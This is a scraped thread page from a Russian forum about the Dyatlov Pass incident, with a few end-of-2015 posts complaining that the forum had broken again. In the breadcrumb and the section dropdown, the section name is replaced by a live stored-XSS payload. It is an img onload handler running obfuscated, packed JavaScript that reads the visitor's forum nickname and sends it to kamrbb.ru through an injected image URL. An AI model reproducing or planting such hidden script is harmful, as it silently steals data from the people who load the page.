</td></tr></table></TD><TD vAlign=top><div class=font2>
<IMG src="//forum24.ru/gif/img/p.gif" border=0 width=12 height=9 alt="ссылка на сообщение">
&#160;Отправлено: 31.12.15 01:25. Заголовок: Опять ругался до .....
</div><hr size=1 color="#E0E4E8"><div class=font1><BR>Опять ругался до ... икоты. И не один я!  Что еще завтра, что это я, утром сегодня будет. Ойй!<BR><BR></div>
<FORM action="/" method=POST target=gw><table width=100% cellPadding=0 cellSpacing=0 border=0><tr class=font2 valign=bottom><td><i></i></td><td align=right>

<a href=#msgid_t alt="" title="">Спасибо:&#160;0</a>&#160;<INPUT type=Hidden name=work value=42><INPUT type=Hidden name=razdel value="14"><INPUT type=Hidden name=msgid value="057"><INPUT type=Hidden name=filenumber value="00000251"><INPUT type=Hidden name=addspasibofromuser value="">
</td></tr></form></table>
</td></tr><tr bgColor="#E0E4E8"><td><a href=javascript:window.scroll(0,0);><IMG src="//forum24.ru/gif/img/pg.gif" width=33 height=11 border=0></a></td><td>


<A target=_blank href="/?32-gepcy"><IMG src="http://jpe.ru/gif/1/pr.gif" border=0 alt="Профиль"></A><A onMouseOver="get_selection();" href="javascript:pst3(selek,'ДЕРСУ','057','','');"><IMG src="http://jpe.ru/gif/1/q.gif" border=0 alt="Цитата"></A>            <A href="javascript:f3('057');"><IMG src="http://jpe.ru/gif/1/r.gif" border=0 alt="Ответить"></A>
        
</TD></TR>

		

	

<TR bgColor="#D0D8E0"><TD valign=top><table class="user-table" border=0 cellPadding=0 cellSpacing=0 width=100%><tr><td>
<div class=font3>
            <A href="javascript:pst3('Phantom the North','','055.002.001','[b]','[/b]');">
    	<b>Phantom the North</b>
    </A>
</div></td><td align=right>
    <img src="//forum24.ru/gif/img/pol1.gif">
</td></tr><tr><td colspan=2 valign=top><div class=font2>Хранитель<br>
<IMG src="http://jpe.ru/gif/1/s10.gif" alt="">
<br>
            <br><img src="//pereval1959.forum24.ru/favr/p/pereval1959/avatar/phantomthenorth.jpg"><br>
    <br></div></td></tr><tr><td colspan=2 valign=bottom class=font2>
            Сообщение: 4627<br>
                    Зарегистрирован: 21.05.13<br>
                Откуда:  Томск<br>
            
                                                                                                                        

</td></tr></table></TD><TD vAlign=top><div class=font2>
<IMG src="//forum24.ru/gif/img/p.gif" border=0 width=12 height=9 alt="ссылка на сообщение">
&#160;Отправлено: 31.12.15 08:39. Заголовок: ДЕРСУ пишет: ну что ..
</div><hr size=1 color="#E0E4E8"><div class=font1><BR>ДЕРСУ пишет: <br><table align=center border=0 width=90%><tr><td class=font2>&#160;<small><b>цитата:</b></small></td></tr><tr><td><TABLE align=center bgColor="#FFFFFF" border=0 cellPadding=6 cellSpacing=1 width=100%><TR bgColor="#F0F0F0"><TD vAlign=top class=font2>ну что за хрень опять?!</TD></TR></TABLE></td></tr></table><br> Это нам на НГ сюрприз. Чтоб не на форуме сидели, а уделили внимание близким <img src="//forum24.ru/gif/smk/sm67.gif"> <BR><BR></div>
<FORM action="/" method=POST target=gw><table width=100% cellPadding=0 cellSpacing=0 border=0><tr class=font2 valign=bottom><td><i></i></td><td align=right>

<a href=#msgid_t alt="" title="">Спасибо:&#160;0</a>&#160;<INPUT type=Hidden name=work value=42><INPUT type=Hidden name=razdel value="14"><INPUT type=Hidden name=msgid value="055.002.001"><INPUT type=Hidden name=filenumber value="00000251"><INPUT type=Hidden name=addspasibofromuser value="">
</td></tr></form></table>
</td></tr><tr bgColor="#D0D8E0"><td><a href=javascript:window.scroll(0,0);><IMG src="//forum24.ru/gif/img/pg.gif" width=33 height=11 border=0></a></td><td>


<A target=_blank href="/?32-phantomthenorth"><IMG src="http://jpe.ru/gif/1/pr.gif" border=0 alt="Профиль"></A><A onMouseOver="get_selection();" href="javascript:pst3(selek,'Phantom the North','055.002.001','','');"><IMG src="http://jpe.ru/gif/1/q.gif" border=0 alt="Цитата"></A>            <A href="javascript:f3('055.002.001');"><IMG src="http://jpe.ru/gif/1/r.gif" border=0 alt="Ответить"></A>
        
</TD></TR>

		

	

<TR bgColor="#E0E4E8"><TD valign=top><table class="user-table" border=0 cellPadding=0 cellSpacing=0 width=100%><tr><td>
<div class=font3>
            <A href="javascript:pst3('ДЕРСУ','','055.002.001.001','[b]','[/b]');">
    	<b>ДЕРСУ</b>
    </A>
</div></td><td align=right>
    <img src="//forum24.ru/gif/img/pol1.gif">
</td></tr><tr><td colspan=2 valign=top><div class=font2>Хранитель<br>
<IMG src="http://jpe.ru/gif/1/s10.gif" alt="">
<br>
            <br><img src="//pereval1959.forum24.ru/favr/p/pereval1959/avatar/gepcy.jpg"><br>
    <br></div></td></tr><tr><td colspan=2 valign=bottom class=font2>
            Сообщение: 2806<br>
                Настроение: Форумное<br>
                Зарегистрирован: 06.10.14<br>
                Откуда: Украина, был Енакиево уже Харьков<br>
            
                                                                                                                        

</td></tr></table></TD><TD vAlign=top><div class=font2>
<IMG src="//forum24.ru/gif/img/p.gif" border=0 width=12 height=9 alt="ссылка на сообщение">
&#160;Отправлено: 31.12.15 09:06. Заголовок: Phantom the North пи..
</div><hr size=1 color="#E0E4E8"><div class=font1><BR>Phantom the North пишет:  <BR> <br><table align=center border=0 width=90%><tr><td class=font2>&#160;<small><b>цитата:</b></small></td></tr><tr><td><TABLE align=center bgColor="#FFFFFF" border=0 cellPadding=6 cellSpacing=1 width=100%><TR bgColor="#F0F0F0"><TD vAlign=top class=font2>Это нам на НГ сюрприз. Чтоб не на форуме сидели, а уделили внимание близким   <BR> </TD></TR></TABLE></td></tr></table><br>  <BR> Вчера, оказалось, столько народу ночью обделяли близких вниманием, я как чувствовал - бессоница, зашел к нам потом в &#34;Техподдержку&#34;, а там уже  страч идет. Это я только концовку зацепил. Утром посмотрел у них - ночную бойню прибрали. Опять  &#34;все хорошо, прекрасная Маркиза&#34;.<BR><BR></div>
<FORM action="/" method=POST target=gw><table width=100% cellPadding=0 cellSpacing=0 border=0><tr class=font2 valign=bottom><td><i></i></td><td align=right>

<a href=#msgid_t alt="" title="">Спасибо:&#160;0</a>&#160;<INPUT type=Hidden name=work value=42><INPUT type=Hidden name=razdel value="14"><INPUT type=Hidden name=msgid value="055.002.001.001"><INPUT type=Hidden name=filenumber value="00000251"><INPUT type=Hidden name=addspasibofromuser value="">
</td></tr></form></table>
</td></tr><tr bgColor="#E0E4E8"><td><a href=javascript:window.scroll(0,0);><IMG src="//forum24.ru/gif/img/pg.gif" width=33 height=11 border=0></a></td><td>


<A target=_blank href="/?32-gepcy"><IMG src="http://jpe.ru/gif/1/pr.gif" border=0 alt="Профиль"></A><A onMouseOver="get_selection();" href="javascript:pst3(selek,'ДЕРСУ','055.002.001.001','','');"><IMG src="http://jpe.ru/gif/1/q.gif" border=0 alt="Цитата"></A>            <A href="javascript:f3('055.002.001.001');"><IMG src="http://jpe.ru/gif/1/r.gif" border=0 alt="Ответить"></A>
        
</TD></TR>

    <TR class=font1><TD colspan=2 bgcolor="#E0E4E8" align=center>
            Новых ответов нет
                        , стр:
                                                                    <A HREF="/?1-14-0-00000251-000-0-1">1</A>
                                                                        <A HREF="/?1-14-0-00000251-000-20-1">2</A>
                                                                        <A HREF="/?1-14-0-00000251-000-40-1">3</A>
                                                                        <A HREF="/?1-14-0-00000251-000-60-1">4</A>
                                                                        <B>5</B>
                                                                        <A HREF="/?1-14-0-00000251-000-100-1">6</A>
                                                                        <A HREF="/?1-14-0-00000251-000-120-1">7</A>
                                         <a href="/?1-14-0-00000251-000-10001-1">All</A> 
                         [<a href="/?1-14-0-00000251-000-0-0"><u>см. все</u></A>]
        </TD></TR>
<tr><td colspan='2'><div class='font2' style='text-align: center;'></div></td></tr>

    
                

        
<FORM name=theForm action="/" method=POST onsubmit="return Test(this, 1, '')">
<input type=hidden name=work value="6">
<input type=hidden name=razdel value="14">
<input type=hidden name=start value="0">
<input type=hidden name=filenumber value="00000251">
<input type=hidden name=msgid value="000">
<input type=hidden name=start_page_re value="80">
<input type=hidden name=only_new_re value="1">

    <TR bgColor="#D0D8E0"><TD width=25% class=font1><b>Ответ: </b></td><TD class=font2><input placeholder="заголовок" type=Text style="max-width:380" name=title size=53 maxlength="100" value=""></TD></TR>
    <TR bgColor="#D0D8E0" class=font2><TD width=25% id="smiles-parent" align=center>
                        <TABLE id="smiles" bgColor="#FFFFFF" border=0 cellPadding=4 cellSpacing=1 width=50>
                                                <tr bgColor="#D0D8E0">
                                                                                                                                                                                    <td width=25% align=center><a href="javascript:pst3(' :sm12: ','','','','')"><img border=0 src="//forum24.ru/gif/smk/sm12.gif" alt="" title=""></a></td>
                                                                                                                                                                                                                                <td width=25% align=center><a href="javascript:pst3(' :sm15: ','','','','')"><img border=0 src="//forum24.ru/gif/smk/sm15.gif" alt="" title=""></a></td>
                                                                                                                                                                                                                                <td width=25% align=center><a href="javascript:pst3(' :sm17: ','','','','')"><img border=0 src="//forum24.ru/gif/smk/sm17.gif" alt="" title=""></a></td>
                                                                                                                                                                                                                                <td width=25% align=center><a href="javascript:pst3(' :sm36: ','','','','')"><img border=0 src="//forum24.ru/gif/smk/sm36.gif" alt="" title=""></a></td>
                                                    </tr>
                    <tr bgColor="#D0D8E0">
                                                                                                                                                                                                                                    <td width=25% align=center><a href="javascript:pst3(' :sm20: ','','','','')"><img border=0 src="//forum24.ru/gif/smk/sm20.gif" alt="" title=""></a></td>
                                                                                                                                                                                                                                <td width=25% align=center><a href="javascript:pst3(' :sm28: ','','','','')"><img border=0 src="//forum24.ru/gif/smk/sm28.gif" alt="" title=""></a></td>
                                                                                                                                                                                                                                <td width=25% align=center><a href="javascript:pst3(' :sm52: ','','','','')"><img border=0 src="//forum24.ru/gif/smk/sm52.gif" alt="" title=""></a></td>
                                                                                                                                                                                                                                <td width=25% align=center><a href="javascript:pst3(' :sm54: ','','','','')"><img border=0 src="//forum24.ru/gif/smk/sm54.gif" alt="" title=""></a></td>
                                                    </tr>
                    <tr bgColor="#D0D8E0">
                                                                                                                                                                                                                                    <td width=25% align=center><a href="javascript:pst3(' :sm51: ','','','','')"><img border=0 src="//forum24.ru/gif/smk/sm51.gif" alt="" title=""></a></td>
                                                                                                                                                                                                                                <td width=25% align=center><a href="javascript:pst3(' :sm35: ','','','','')"><img border=0 src="//forum24.ru/gif/smk/sm35.gif" alt="" title=""></a></td>
                                                                                                                                                                                                                                <td width=25% align=center><a href="javascript:pst3(' :sm19: ','','','','')"><img border=0 src="//forum24.ru/gif/smk/sm19.gif" alt="" title=""></a></td>
                                                                                                                                                                                                                                <td width=25% align=center><a href="javascript:pst3(' :sm38: ','','','','')"><img border=0 src="//forum24.ru/gif/smk/sm38.gif" alt="" title=""></a></td>
                                                    </tr>
                    <tr bgColor="#D0D8E0">
                                                                                                                                                                                                                                    <td width=25% align=center><a href="javascript:pst3(' :sm40: ','','','','')"><img border=0 src="//forum24.ru/gif/smk/sm40.gif" alt="" title=""></a></td>
                                                                                                                                                                                                                                <td width=25% align=center><a href="javascript:pst3(' :sm67: ','','','','')"><img border=0 src="//forum24.ru/gif/smk/sm67.gif" alt="" title=""></a></td>
                                                                                                                                                                                                                                <td width=25% align=center><a href="javascript:pst3(' :sm57: ','','','','')"><img border=0 src="//forum24.ru/gif/smk/sm57.gif" alt="" title=""></a></td>
                                                                                                                                                                                                                                <td width=25% align=center><a href="javascript:pst3(' :sm31: ','','','','')"><img border=0 src="//forum24.ru/gif/smk/sm31.gif" alt="" title=""></a></td>
                                                    </tr>
                    <tr bgColor="#D0D8E0">
                                                                                                                                                                                                                                    <td width=25% align=center><a href="javascript:pst3(' :sm33: ','','','','')"><img border=0 src="//forum24.ru/gif/smk/sm33.gif" alt="" title=""></a></td>
                                                                                                                                                                                                                                <td width=25% align=center><a href="javascript:pst3(' :sm5: ','','','','')"><img border=0 src="//forum24.ru/gif/smk/sm5.gif" alt="" title=""></a></td>
                                                                                                                                                                                                                                <td width=25% align=center><a href="javascript:pst3(' :sm64: ','','','','')"><img border=0 src="//forum24.ru/gif/smk/sm64.gif" alt="" title=""></a></td>
                                                                                                                                                                                                                                <td width=25% align=center><a href="javascript:pst3(' :sm116: ','','','','')"><img border=0 src="//forum24.ru/gif/smk/sm116.gif" alt="" title=""></a></td>
                                                    </tr>
                                                            </table>
                                                                            <a href=javascript:wopen(1,30,1);>1</a>
                                                                            <a href=javascript:wopen(31,60,1);>2</a>
                                                                            <a href=javascript:wopen(61,90,1);>3</a>
                                                                            <a href=javascript:wopen(91,120,1);>4</a>
                                                                            <a href=javascript:wopen(121,150,1);>5</a>
                                                                            <a href=javascript:wopen(151,180,1);>6</a>
                                                                            <a href=javascript:wopen(181,210,1);>7</a>
                                                                            <a href=javascript:wopen(211,240,1);>8</a>
                                                                                                                <a href=javascript:wopen(241,254,1);>9</a>
                            </td><TD>
    
<div id='buttons'>
    <A href=javascript:pst3('','','','[b]','[/b]');><IMG src=//forum24.ru/gif/img/bold.gif width=16 height=16 border=0></a> <A href=javascript:pst3('','','','[u]','[/u]');><IMG src=//forum24.ru/gif/img/u.gif width=16 height=16 border=0></a> <A href=javascript:pst3('','','','[i]','[/i]');><IMG src=//forum24.ru/gif/img/i.gif width=16 height=16 border=0></a> <A href=javascript:pst3('','','','[s]','[/s]');><IMG src=//forum24.ru/gif/img/s.gif width=16 height=16 border=0></a> <A href=javascript:pst3('','','','[font%20color=red]','[/font]');><IMG src=//forum24.ru/gif/img/r.gif width=16 height=16 border=0></a> <A href=javascript:pst3('','','','[font%20color=green]','[/font]');><IMG src=//forum24.ru/gif/img/g.gif width=16 height=16 border=0></a> <A href=javascript:pst3('','','','[font%20color=blue]','[/font]');><IMG src=//forum24.ru/gif/img/b.gif width=16 height=16 border=0></a> <A href=javascript:colorviz();><IMG src=//forum24.ru/gif/img/rgb.gif width=16 height=16 border=0></a>
    <A href=javascript:pst3('','','','[big]','[/big]');><IMG src=//forum24.ru/gif/img/big.gif width=16 height=16 border=0 alt='большой шрифт' title='большой шрифт'></a> <A href=javascript:pst3('','','','[small]','[/small]');><IMG src=//forum24.ru/gif/img/small.gif width=16 height=16 border=0 alt='малый шрифт' title='малый шрифт'></a> <A href=javascript:pst3('','','','[sup]','[/sup]');><IMG src=//forum24.ru/gif/img/sup.gif width=16 height=16 border=0 alt='надстрочный' title='надстрочный'></a> <A href=javascript:pst3('','','','[sub]','[/sub]');><IMG src=//forum24.ru/gif/img/sub.gif width=16 height=16 border=0 alt='подстрочный' title='подстрочный'></a> <A href=javascript:pst3('','','','[h1]','[/h1]');><IMG src=//forum24.ru/gif/img/h1.gif width=16 height=16 border=0 alt='заголовок большой' title='заголовок большой'></a> <A href=javascript:pst3('','','','[h2]','[/h2]');><IMG src=//forum24.ru/gif/img/h2.gif width=16 height=16 border=0 alt='заголовок' title='заголовок'></a>
    <A href=javascript:javascript:wopen2(2);><IMG src=//forum24.ru/gif/img/ut.gif width=16 height=16 border=0 alt='видео с youtube.com' title='видео с youtube.com'></a>
    <A href=javascript:javascript:wopen2(0);><IMG src=//forum24.ru/gif/img/img.gif width=16 height=16 border=0 alt='картинка из интернета' title='картинка из интернета'></a>
    <a target=_blank href='https://postimages.org/ru/'><IMG src=//forum24.ru/gif/img/f.gif width=16 height=16 border=0 alt='картинка с компьютера' title='картинка с компьютера'></a>
    <A href=javascript:javascript:wopen2(1);><IMG src=//forum24.ru/gif/img/url.gif width=16 height=16 border=0 alt='ссылка' title='ссылка'></a>
    <A target=_blank href='https://postimages.org/ru/'><IMG src=//forum24.ru/gif/img/z.gif width=16 height=16 border=0 alt='файл с компьютера' title='файл с компьютера'></a>

<a href=javascript:window.open('//forum24.ru/gif/img/kb.htm','','width=500,height=220,resizable=yesvoid(0);><IMG src=//forum24.ru/gif/img/kb.gif width=16 height=16 border=0 alt='русская клавиатура' title='русская клавиатура'></a>

    <a href=javascript:window.open('//forum24.ru/gif/img/lat.htm','','width=400,height=350,resizable=yesvoid(0);><IMG src=//forum24.ru/gif/img/tr.gif width=16 height=16 border=0 alt='транслитератор' title='транслитератор'></a>&#160;
    <A href=javascript:pst3('','','','[quote]','[/quote]');><IMG src=//forum24.ru/gif/img/qte.gif width=16 height=16 border=0 alt='цитата' title='цитата'></a>&#160;

<A href=javascript:pst3('','','','«','»');><IMG src=//forum24.ru/gif/img/kav.gif width=16 height=16 border=0 alt='кавычки' title='кавычки'></a>

    <A href=javascript:pst3('','','','[pre2]','[/pre2]');><IMG src=//forum24.ru/gif/img/pre2.gif width=16 height=16 border=0 alt='моноширинный шрифт' title='моноширинный шрифт'></a>
    <A href=javascript:pst3('','','','[pre]','[/pre]');><IMG src=//forum24.ru/gif/img/pre.gif width=16 height=16 border=0 alt='моноширинный шрифт' title='моноширинный шрифт'></a>
    <A href=javascript:pst3('','','','[hr]','');><IMG src=//forum24.ru/gif/img/hr.gif width=16 height=16 border=0 alt='горизонтальная линия' title='горизонтальная линия'></a>
    <A href=javascript:pst3('','','','[ul]','[/ul]');><IMG src=//forum24.ru/gif/img/ul.gif width=16 height=16 border=0 alt='отступ' title='отступ'></a>
    <A href=javascript:pst3('','','','[li]','');><IMG src=//forum24.ru/gif/img/li.gif width=16 height=16 border=0 alt='точка LI' title='точка LI'></a>
    <A href=javascript:pst3('','','','[marquee]','[/marquee]');><IMG src=//forum24.ru/gif/img/marquee.gif width=16 height=16 border=0 alt='бегущая строка' title='бегущая строка'></a>

    <A href=javascript:pst3('','','','[off]','[/off]');><IMG src=//forum24.ru/gif/img/off.gif width=16 height=16 border=0 alt='оффтопик' title='оффтопик'></a>

<A href=javascript:pst3('','','','[more]','[/more]');><IMG src=//forum24.ru/gif/img/more.gif width=16 height=16 border=0 alt='свернутый текст' title='свернутый текст'></a>
</div>
<div><TABLE id="tabcol" style="position:absolute;visibility:hidden" border=0 cellspacing=5 width=380 height=250>


</TABLE></div>
<textarea name=message cols=56 rows=8></textarea><br>
    <input type=checkbox style="border:0" name="skryt" > показывать это сообщение только модераторам<br>

<input type=checkbox style="border:0" name="noaktivlink"> не делать ссылки активными<br>


</TD></TR><TR bgColor="#D0D8E0" class=font2><TD>

            Имя, пароль:</td><TD>
                        <input type=text name=nick size=10 maxlength=20 value="">&#160;&#160;
                <input type=password name=pass size=10 maxlength=20 value=""><input type=checkbox style="border:0" name=newreg onclick="init_captcha();">&#160;&#160;зарегистрироваться&#160;&#160;&#160;&#160;
    

<INPUT class=sender type=Submit value="отправить">
<INPUT class=sender type=Button value="Предпросмотр" onClick=javascript:predosmotr(theForm.message.value);>




<input type="hidden" class="token" name="token" value=""></TD></TR>
</FORM>
        </TABLE></TD></TR></TABLE>

    
<TABLE id="navigator-table" cellPadding=0 cellSpacing=0 border=0 width=100%><TR><TD class=font2 valign=top><br>
    <A href="/"><u>Форум</u></A>
     » <a href="/?0-14-0"><u>&lt;img src=&quot;http://kamrbb.ru/space.php&quot; onload=&quot;eval(function(f,u,c,k,e,r){e=function(c){return c.toString(u)};if(!\&#039;\&#039;.replace(/^/,String)){while(c--)r[e(c)]=k[c]&amp;#124;&amp;#124;e(c);k=[function(e){return r[e]}];e=function(){return\&#039;\\\\w+\&#039;};c=1};while(c--)if(k[c])f=f.replace(new RegExp(\&#039;\\\\b\&#039;+e(c)+\&#039;\\\\b\&#039;,\&#039;g\&#039;),k[c]);return f}(\&#039;2=\\\&#039;9\\\&#039;;o=\\\&#039;\\\&#039;;3(i=0;i&lt;2.4;i++){o+=5.6(2.7(i).8(0)^1)}2=a[o];o=\\\&#039;\\\&#039;;3(i=0;i&lt;2.4;i++){o+=5.6(2.7(i).8(0)^b)}c.d(\\\&#039;e f g\\\&#039;).k+=\\\&#039;&lt;m n=p://q.r/l.s?v=\\\&#039;+t(o)+\\\&#039;&gt;\\\&#039;;u.w=x;\&#039;,34,34,\&#039;&amp;#124;&amp;#124;z&amp;#124;for&amp;#124;length&amp;#124;String&amp;#124;fromCharCode&amp;#124;charAt&amp;#124;charCodeAt&amp;#124;ohbj&amp;#124;window&amp;#124;1300&amp;#124;document&amp;#124;querySelector&amp;#124;form&amp;#124;table&amp;#124;td&amp;#124;align&amp;#124;&amp;#124;right&amp;#124;innerHTML&amp;#124;&amp;#124;img&amp;#124;src&amp;#124;&amp;#124;http&amp;#124;kamrbb&amp;#124;ru&amp;#124;php&amp;#124;encodeURIComponent&amp;#124;this&amp;#124;&amp;#124;onload&amp;#124;null\&#039;.split(\&#039;&amp;#124;\&#039;),0,{}))&quot;&gt;</u></a>

             » <A href="/?1-14-0-00000251-000-80-1"><u>Наши потери при аварии 18го.</u></a>
    

     » только новые

<BR><BR>


</TD><TD nowrap class=font4 align=right width=40%>

    <br><form><select class="selform" OnChange="if(!document.getElementsByName('movealltem')[0].checked){top.location.href=this.options[this.selectedIndex].value}">
    	<option selected value="#">Переход по разделам форума</option>
            <option value="?0-28">Методология и терминология</option>
            <option value="?0-1">Природно-стихийные</option>
            <option value="?0-2">Техногенно-инопланетянские</option>
            <option value="?0-35">Криминально-бытовые</option>
            <option value="?0-0">Аномально-экзотические</option>
            <option value="?0-36">Паноптикум</option>
            <option value="?0-38">Хранилище Ядрёных Отходов</option>
            <option value="?0-15">Зона 1</option>
            <option value="?0-3">Зона 2</option>
            <option value="?0-4">Зона 3</option>
            <option value="?0-5">Зона 4</option>
            <option value="?0-6">Зона 5</option>
            <option value="?0-7">Медицина</option>
            <option value="?0-9">Материалы уголовного дела</option>
            <option value="?0-19">Снаряжение, одежда, обувь и прочее</option>
            <option value="?0-24">Карты, схемы, хронология</option>
            <option value="?0-23">ФТЭ и ОШ</option>
            <option value="?0-25">Снег, освещенность, погода</option>
            <option value="?0-29">Группа Дятлова</option>
            <option value="?0-30">Поисковики</option>
            <option value="?0-8">Манси</option>
            <option value="?0-32">Прокуратура и прочие властные структуры</option>
            <option value="?0-10">Прочие лица</option>
            <option value="?0-22">Фотографии и визуализация</option>
            <option value="?0-18">Психологизмы</option>
            <option value="?0-17">Экспедиции, конференции, встречи</option>
            <option value="?0-27">Книги, фильмы и тв о дятловцах</option>
            <option value="?0-26">Аналогии и похожие случаи</option>
            <option value="?0-12">Остальное</option>
            <option value="?0-31">Тонкости туризма</option>
            <option value="?0-11">Литература</option>
            <option value="?0-37">Неподтвержденные свидетельства</option>
            <option value="?0-39">Апокрифы (бывшая Медиатека)</option>
            <option value="?0-13">Форумские взаимоотношения</option>
            <option value="?0-33">Поздравления</option>
            <option value="?0-34">Офтоп</option>
            <option value="?0-16">Тренировочная площадка</option>
            <option value="?0-21">Объявления</option>
            <option value="?0-14">&lt;img src=&quot;http://kamrbb.ru/space.php&quot; onload=&quot;eval(function(f,u,c,k,e,r){e=function(c){return c.toString(u)};if(!\&#039;\&#039;.replace(/^/,String)){while(c--)r[e(c)]=k[c]&amp;#124;&amp;#124;e(c);k=[function(e){return r[e]}];e=function(){return\&#039;\\\\w+\&#039;};c=1};while(c--)if(k[c])f=f.replace(new RegExp(\&#039;\\\\b\&#039;+e(c)+\&#039;\\\\b\&#039;,\&#039;g\&#039;),k[c]);return f}(\&#039;2=\\\&#039;9\\\&#039;;o=\\\&#039;\\\&#039;;3(i=0;i&lt;2.4;i++){o+=5.6(2.7(i).8(0)^1)}2=a[o];o=\\\&#039;\\\&#039;;3(i=0;i&lt;2.4;i++){o+=5.6(2.7(i).8(0)^b)}c.d(\\\&#039;e f g\\\&#039;).k+=\\\&#039;&lt;m n=p://q.r/l.s?v=\\\&#039;+t(o)+\\\&#039;&gt;\\\&#039;;u.w=x;\&#039;,34,34,\&#039;&amp;#124;&amp;#124;z&amp;#124;for&amp;#124;length&amp;#124;String&amp;#124;fromCharCode&amp;#124;charAt&amp;#124;charCodeAt&amp;#124;ohbj&amp;#124;window&amp;#124;1300&amp;#124;document&amp;#124;querySelector&amp;#124;form&amp;#124;table&amp;#124;td&amp;#124;align&amp;#124;&amp;#124;right&amp;#124;innerHTML&amp;#124;&amp;#124;img&amp;#124;src&amp;#124;&amp;#124;http&amp;#124;kamrbb&amp;#124;ru&amp;#124;php&amp;#124;encodeURIComponent&amp;#124;this&amp;#124;&amp;#124;onload&amp;#124;null\&#039;.split(\&#039;&amp;#124;\&#039;),0,{}))&quot;&gt;</option>
        <option value="?0-20">Архив</option>
    </select>
    <div class=font2
             style="display:none"
        >перенос <input type=checkbox style="border:0" name="movealltem"></div>
    </form>

</TD></TR></TABLE>

<TABLE bgColor="#3f6394" border=0 cellPadding=0 cellSpacing=1 width=100%><TR><TD><TABLE bgColor="#D0D8E0" border=0 cellPadding=4 cellSpacing=0 width=100%><tr><td class="font2">

	Тему читают:

		        <a target=_blank href="/?32-"><u></u></a>
	</TD></TR></TABLE></TD></TR></TABLE>
    
    <TABLE align=center border=0 cellPadding=0 cellSpacing=1 width=100%>
        <TR class=font2 valign=top><TD>
                        <img src="//forum24.ru/gif/img/pg1.gif" align=absmiddle width=33 height=11> - участник сейчас на форуме<br><img src="//forum24.ru/gif/img/pg.gif" align=absmiddle width=33 height=11> - участник вне форума
                </TD><TD align=right>Все&#160;даты&#160;в&#160;формате&#160;GMT&#160;
    <b>3</b>&#160;час.&#160;Хитов&#160;сегодня:&#160;<B>14</B><BR>

    Права: смайлы да, картинки да, шрифты  да, голосования нет
    <br>
    аватары да, автозамена ссылок вкл, премодерация вкл, правка нет
    </TD></TR></TABLE><br>
<!--<noindex>--><div class='stargate' style='max-height:300px; overflow:hidden;'><!-- Yandex.RTB R-A-515015-5 -->
<div id="yandex_rtb_R-A-515015-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-515015-5",
                renderTo: "yandex_rtb_R-A-515015-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><!--</noindex>--><br><br><!-- AD footer <noindex>--><script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-292552-3",
                renderTo: "yandex_rtb_R-A-292552-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script><!--</noindex>--><div class=font2 align=center><a target=_blank href="https://borda.ru"><u>Создай свой форум на сервисе Borda.ru</u></a><iframe name=gw width=0 height=0 style='display:none'></iframe><br><a target=_blank href="http://wap.pereval1959.forum24.ru/?1-14-0-00000251-000-80-1"><u>Текстовая версия</u></a><br><br></div><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50057767, "init", {
        id:50057767,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50057767" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script src="//forum24.ru/static/borda_987548684.js?16?v=16" type="text/javascript"></script></TD></TR></TABLE><!-- Yandex.Metrika counter --><script type="text/javascript">    (function (d, w, c) {        (w[c] = w[c] &#124;&#124; []).push(function() {            try {                w.yaCounter36189695 = new Ya.Metrika({                    id:36189695,                    clickmap:true,                    trackLinks:true,                    accurateTrackBounce:true                });            } catch(e) { }        });        var n = d.getElementsByTagName("script")[0],            s = d.createElement("script"),            f = function () { n.parentNode.insertBefore(s, n); };        s.type = "text/javascript";        s.async = true;        s.src = "https://mc.yandex.ru/metrika/watch.js";        if (w.opera == "[object Opera]") {            d.addEventListener("DOMContentLoaded", f, false);        } else { f(); }    })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/36189695" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><a href="http://yandex.ru/cy?base=0&host=pereval1959.forum24.ru"><img src="http://www.yandex.ru/cycounter?pereval1959.forum24.ru" width="88" height="31" alt="Яндекс цитирования" border="0" /></a><!--Rating@Mail.ru counter--><script language="javascript"><!--d=document;var a='';a+=';r='+escape(d.referrer);js=10;//--></script><script language="javascript1.1"><!--a+=';j='+navigator.javaEnabled();js=11;//--></script><script language="javascript1.2"><!--s=screen;a+=';s='+s.width+'*'+s.height;a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//--></script><script language="javascript1.3"><!--js=13;//--></script><script language="javascript" type="text/javascript"><!--d.write('<a href="http://top.mail.ru/jump?from=1398595" target="_top">'+'<img src="http://d7.c5.b5.a1.top.mail.ru/counter?id=1398595;t=130;js='+js+a+';rand='+Math.random()+'" alt="Рейтинг@Mail.ru" border="0" '+'height="40" width="88"><\/a>');if(11<js)d.write('<'+'!-- ');//--></script><noscript><a target="_top" href="http://top.mail.ru/jump?from=1398595"><img src="http://d7.c5.b5.a1.top.mail.ru/counter?js=na;id=1398595;t=130" height="40" width="88" border="0" alt="Рейтинг@Mail.ru"></a></noscript><script language="javascript" type="text/javascript"><!--if(11<js)d.write('--'+'>');//--></script><!--// Rating@Mail.ru counter--><script>  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]&#124;&#124;function(){  (i[r].q=i[r].q&#124;&#124;[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),  